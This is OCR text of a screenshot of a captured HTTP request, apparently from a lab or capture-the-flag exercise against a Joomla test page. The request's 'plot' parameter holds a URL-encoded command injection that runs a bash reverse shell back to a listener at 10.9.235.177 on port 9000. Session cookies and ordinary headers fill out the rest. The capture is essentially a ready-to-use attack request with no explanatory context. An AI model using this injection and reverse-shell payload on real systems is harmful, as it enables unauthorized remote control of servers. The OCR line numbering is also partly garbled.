 Request
Pretty Raw Hex \n
1 GET /joomla/_test/index.php?plot=
Linux%3bbash%20-c%20'bash%20-i%20%3e%26%20%2fdev%2ftcp%2f10.9.235.177%2
f9000%200%3e%261'%3b HTTP/1.1
2 Host: 10.10.182.94
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.182.94/joomla/_test/index.php
9 Cookie: redirect=1; c2796a1a4921274a5d2cec887e417902=
7fp3nspfqb6or7fjlfb4vorqcn; 9d4bb4a09f511681369671a08beff228=
gtv058966llb5dtnh5qlca097g; bf0e375959c3945329b595868dd9f25f=
jq9qrna0lnvi0rbjbdvqa9q7dp; PHPSESSID=798pas3bl91goqggaiqu1abl4u;
miindex2=1
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i